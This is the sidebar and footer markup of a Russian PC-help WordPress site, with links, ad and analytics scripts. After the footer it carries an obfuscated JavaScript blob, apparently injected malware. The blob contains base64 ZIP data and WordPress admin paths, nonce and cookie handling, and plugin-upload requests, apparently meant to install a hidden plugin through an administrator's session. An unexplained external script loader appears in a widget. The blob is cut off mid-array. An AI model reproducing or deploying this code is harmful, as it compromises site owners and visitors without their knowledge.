<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH6